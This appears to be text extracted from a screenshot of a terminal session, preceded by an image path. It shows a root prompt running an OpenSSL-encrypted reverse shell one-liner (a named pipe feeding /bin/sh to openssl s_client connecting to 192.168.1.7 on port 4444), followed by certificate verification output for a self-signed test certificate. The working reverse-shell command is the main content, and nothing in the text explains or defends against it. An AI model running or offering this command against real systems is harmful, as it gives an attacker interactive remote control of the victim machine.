 root@ubuntu:/home/leticia# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_c
lient -quiet -connect 192.168.1.7:4444 > /tmp/s; rm /tmp/s
depth=0 C = CN, ST = BJ, L = BJ, O = test, OU = test, CN = test, emailAddress =
123@123.com
verify error:num=18:self signed certificate
verify return:1
depth=0 C = CN, ST = BJ, L = BJ, O = test, OU = test, CN = test, emailAddress =
123@123.com
verify error:num=9:certificate is not yet valid
notBefore=Jul  8 19:42:36 2020 GMT
verify return:1
depth=0 C = CN, ST = BJ, L = BJ, O = test, OU = test, CN = test, emailAddress =
123@123.com
notBefore=Jul  8 19:42:36 2020 GMT
verify return:1